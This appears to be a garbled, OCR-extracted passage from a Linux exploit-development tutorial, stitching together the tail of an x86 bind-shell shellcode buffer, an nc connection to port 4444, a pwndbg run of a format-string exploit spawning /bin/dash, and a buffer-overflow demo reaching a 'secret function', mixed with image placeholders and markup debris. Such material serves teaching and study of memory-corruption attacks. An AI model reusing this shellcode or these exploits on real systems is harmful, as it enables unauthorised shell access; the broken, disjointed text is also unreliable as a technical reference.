"\xb3\x04\xb0\x66\xcd\x80\x43\xb0\x66\xcd\x80\x93\x59" buf += "\x6a\x3f\x58\xcd\x80\x49\x79\xf8\x68\x2f\x2f\x73\x68" buf += "\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b" buf  $+=$  "\xcd\x80" root@36de60307182:/tmp/data#

# rejah@ubuntu:~\$ nc 127.0.0.1 4444 whoami rejah

pw<mark>ndbg></mark> run \$(./exp2.py)<br>Starting program: /home/rejah/fmt \$(./exp2.py)<br>HJUNKIJUNKJJUNKKJUNKbffff6911af23c

4b4e554a [New process 9995]

process 9995 is executing new program: /bin/dash<br>[New process 9997]<br>process 9997 is executing new program: /usr/bin/whoami

# rejah@ubuntu:~\$ ./bof Enter some text: Hello You entered: Hello





Enter some text: You entered: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa $\hat{\bullet}\hat{\bullet}$ Congratulations! You have entered in the secret function! Segmentation fault (core dumped) rejah@ubuntu:~\$